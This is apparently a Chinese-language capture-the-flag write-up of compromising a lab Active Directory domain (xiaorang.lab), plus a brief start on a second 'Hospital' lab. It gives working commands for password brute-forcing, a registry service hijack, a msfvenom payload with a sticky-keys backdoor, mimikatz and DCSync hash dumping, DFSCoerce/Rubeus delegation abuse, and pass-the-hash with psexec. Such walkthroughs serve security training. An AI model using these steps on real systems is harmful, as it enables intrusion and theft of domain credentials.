crackmapexec爆破密码(有点慢 下次用hydra windows的爆破工具总是卡死)



爆出来密码过期

网上学到rdesktop使用



应该又需要提权,桌面找到一个privesc文件夹,注意到一个high

certutil上传不了cs生成的服务马,但是使用rdesktop参数

1 -r sound:local -r disk:LinuxPictures =/home/kali/Desktop

成功共享(nb!)



1 2 3 4 服务修改add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /v ImagePath /t REG_EXPAND_SZ /d "C:\Users\Adrian\Desktop\a.exe" /f

以上一直使用cs没成功,后来选择粘滞键后门

1 2 3 msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\shift.bat" --platform windows -f exe-service > evil.exe



锁定用户 后激活粘纸键,添加管理员

拿下flag2

出于权限 上传sharphound后使用粘滞后门执行脚本,由于不是域管,bloodhound.py也不能执行



1 2 privilege::debug

967b3bb068e0915336fff02bf1eaa71d



发现一个服务用户,bloodhound发现win19开启非约束委派



这里用到rubeus+dfscoerce,非约束委派在这里指的是域控通过kerberos去连接开启了非约束委派的机器上的服务,这个服务又被攻击者监听,TGT就被截取了,同时非约束委派导致TGT可以被利用

域渗透之委派攻击详解(非约束委派/约束委派/资源委派)-腾讯云开发者社区-腾讯云

刚想说有点像NTLM RELAY利用打印机截取,就看到约束委派也可以利用打印机漏洞



roxychains4 -q python3 dfscoerce.py -u “WIN19$” -hashes :967b3bb068e0915336fff02bf1eaa71d -d xiaorang.lab -dc-ip 172.22.4.7 “WIN19” 172.22.4.7

“Rubeus (2).exe” ptt /ticket:刚刚获取的票据成功获得权限



1 mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit

剩下两台机子都通过PTH拿到flag

python3 psexec.py xiaorang/Administrator@172.22.4.19 -hashes :4889f6553239ace1f7c47fa2c619c252 -codec gbk













Hospital(ok) fscan扫到headdump泄露

访问heapdump下载内存转储文件

iwannagetall解密 找到shirokey

冰蝎成功连接



这里先修复了一下xshell的问题

这里用vim 直接去读/root/flag/flag01.txt



fscan结果

